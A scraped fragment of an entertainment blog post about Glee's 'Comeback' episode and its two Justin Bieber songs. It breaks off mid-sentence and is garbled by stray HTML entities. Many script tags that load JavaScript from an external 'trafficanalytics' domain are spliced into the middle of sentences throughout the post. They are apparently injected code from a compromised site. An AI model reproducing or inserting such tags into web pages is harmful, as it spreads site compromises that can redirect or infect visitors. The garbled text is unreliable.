 GLEE: Sue (Jane Lynch, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> L) sits in on a glee club rehearsal in the &quot;Comeback&quot; episode of GLEE airing Tuesday, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> Feb. 15 (8:00-9:01 PM ET/PT) on FOX. Also pictured L-R: Harry Shum Jr., <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> Naya Rivera and Ashley Fink. Bottom L-R: Naya Rivera and  ©2011 Fox Broadcasting Co. CR: Adam Rose/FOX&#8221; width=&#8221;457&#8243; height=&#8221;316&#8243; /></p><p>Tuesday&#8217;s <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Comeback</strong> episode of Glee features TWO <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Justin Bieber</strong> songs. Hm. It&#8217;s not a tribute episode, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> but we&#8217;re cutting close&#8230;</p><p>The Bieber songs include &#8220;Baby&#8221; and &#8220;Somebody to Love&#8221;.</p><p>As an olive branch, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> creator <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Ryan Murphy</strong> offers us the awesome &#8220;I Know What Boys Like&#8221;
